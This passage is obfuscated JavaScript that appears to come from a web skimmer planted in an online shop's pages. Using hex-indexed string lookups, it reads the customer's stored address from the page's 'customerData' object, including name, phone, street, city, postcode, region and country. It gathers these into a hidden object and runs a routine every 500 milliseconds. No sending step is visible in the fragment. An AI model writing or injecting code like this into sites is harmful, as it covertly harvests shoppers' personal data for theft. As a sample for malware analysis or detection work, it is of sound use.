_0x2e1e55[_0x5883f3(0x1ba)]=![];}}_0x37c5a3&&_0x2e1e55!==null&&(_0x2e1e55[_0x5883f3(0x1ba)]=!![]);},uysvt[_0x2fa9c8(0x1bc)]=function(){var _0x114df2=_0x2fa9c8;if(typeof customerData!=_0x114df2(0x1e4)){if(typeof customerData[_0x114df2(0x1fd)]!=undefined&&customerData[_0x114df2(0x1fd)]!=null){if(typeof customerData[_0x114df2(0x1ef)][customerData[_0x114df2(0x1fd)]]!=undefined){var _0x9df6b7=customerData['addresses'][customerData[_0x114df2(0x1fd)]];uysvt[_0x114df2(0x1b0)][_0x114df2(0x1eb)]=_0x9df6b7['country_id'],uysvt['udqrb'][_0x114df2(0x1c2)]=_0x9df6b7[_0x114df2(0x1c2)],uysvt[_0x114df2(0x1b0)][_0x114df2(0x1b2)]=_0x9df6b7[_0x114df2(0x1da)][_0x114df2(0x1da)],uysvt[_0x114df2(0x1b0)]['phone']=_0x9df6b7[_0x114df2(0x1d5)],uysvt[_0x114df2(0x1b0)]['addr']=_0x9df6b7[_0x114df2(0x202)][_0x114df2(0x1c7)](','),uysvt[_0x114df2(0x1b0)][_0x114df2(0x1f6)]=_0x9df6b7[_0x114df2(0x20a)],uysvt[_0x114df2(0x1b0)][_0x114df2(0x1b9)]=_0x9df6b7[_0x114df2(0x1e6)]+'\x20'+_0x9df6b7[_0x114df2(0x1ae)];}}}},uysvt[_0x2fa9c8(0x1b1)](),window['setInterval'](uysvt[_0x2fa9c8(0x1f1)],0x1f4);